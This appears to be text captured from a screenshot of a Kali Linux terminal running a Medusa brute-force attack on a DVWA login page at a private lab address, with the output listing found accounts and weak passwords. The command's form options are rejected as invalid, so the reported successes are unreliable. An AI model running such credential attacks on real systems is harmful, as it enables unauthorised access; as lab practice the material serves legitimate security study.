 1 2 3 4 (genmon)XXX 16:40
root@kali: /home/efraim
Sessão Ações Editar Exibir Ajuda
┌──(root㉿kali)-[/home/efraim]
└─# medusa -h 192.168.122.87 -U users.txt -P pass.txt -M http \
-m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL-Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL-Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: WARNING: Invalid method: FAIL-Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL-Login failed.
WARNING: Invalid method: FAIL-Login failed.
Invalid method: FAIL-Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL-Login failed.
2025-10-28 16:40:35 ACCOUNT CHECK: [http] Host: 192.168.122.87 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password
: msfadmin (1 of 4 complete)
2025-10-28 16:40:35 ACCOUNT FOUND: [http] Host: 192.168.122.87 User: user Password: msfadmin [SUCCESS]
2025-10-28 16:40:35 ACCOUNT CHECK: [http] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Pass
word: qwerty (1 of 4 complete)
2025-10-28 16:40:35 ACCOUNT FOUND: [http] Host: 192.168.122.87 User: msfadmin Password: qwerty [SUCCESS]
2025-10-28 16:40:35 ACCOUNT CHECK: [http] Host: 192.168.122.87 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Passwor
d: 123456 (1 of 4 complete)
2025-10-28 16:40:35 ACCOUNT FOUND: [http] Host: 192.168.122.87 User: admin Password: 123456 [SUCCESS]
2025-10-28 16:40:35 ACCOUNT CHECK: [http] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Pass
word: password (2 of 4 complete)
2025-10-28 16:40:35 ACCOUNT FOUND: [http] Host: 192.168.122.87 User: msfadmin Password: password [SUCCESS]
2025-10-28 16:40:35 ACCOUNT CHECK: [http] Host: 192.168.122.87 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password
: 123456 (1 of 4 complete)
2025-10-28 16:40:35 ACCOUNT FOUND: [http] Host: 192.168.122.87 User: root Password: 123456 [SUCCESS]